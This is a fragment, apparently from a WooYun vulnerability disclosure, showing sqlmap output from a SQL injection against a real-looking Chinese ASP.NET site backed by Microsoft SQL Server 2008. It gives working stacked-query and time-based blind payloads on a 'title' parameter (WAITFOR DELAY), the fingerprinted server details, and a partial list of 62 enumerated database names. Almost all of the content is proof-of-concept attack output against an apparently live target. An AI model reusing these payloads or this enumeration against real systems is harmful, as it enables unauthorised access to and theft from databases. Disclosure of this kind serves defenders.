 sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: title=%E7%99%BB%E9%99%86%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: title=%E7%99%BB%E9%99%86%' WAITFOR DELAY '0:0:5'--
---
[23:00:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[23:00:03] [INFO] fetching database names
available databases [62]:
[*] AdiMission
[*] AdminUnion
[*] Auto2011Production
[*] AutoLife
[*] Business
[*] CnoolAudit
[*] CnoolFriends
[*] cnoolgallery
[*] CnoolKanNB
[*] cnoolmps
[*] CnoolNetworkOA
[*] CnoolNetworkOATest
www.wooyun.org